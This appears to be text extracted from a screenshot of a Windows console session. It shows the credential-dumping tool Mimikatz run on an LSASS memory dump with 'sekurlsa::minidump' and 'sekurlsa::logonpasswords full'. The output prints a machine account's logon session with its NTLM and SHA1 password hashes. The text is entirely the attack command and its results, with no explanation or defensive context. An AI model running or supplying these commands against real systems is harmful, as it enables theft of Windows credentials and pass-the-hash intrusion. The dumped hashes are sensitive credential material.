 C:\Users\red2\Desktop\mimikatz_trunk\x64>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonpasswords full" ex
t
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 26083120 (00000000:018dff30)
Session           : Interactive from 4
User Name         : DWM-4
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2020/7/29 13:57:36
SID               : S-1-5-90-0-4
        msv :
         [00000003] Primary
         * Username : WIN10-87$
         * Domain   : WLAQ
         * NTLM     : 56d7eb26d0f60339fabb8a1062f3dd84
         * SHA1     : 60c446997364625ce722ac255be9f87dfec0ed59
        tspkg :
        wdigest :
         * Username : WIN10-87$
         * Domain   : WLAQ
         * Password : (null)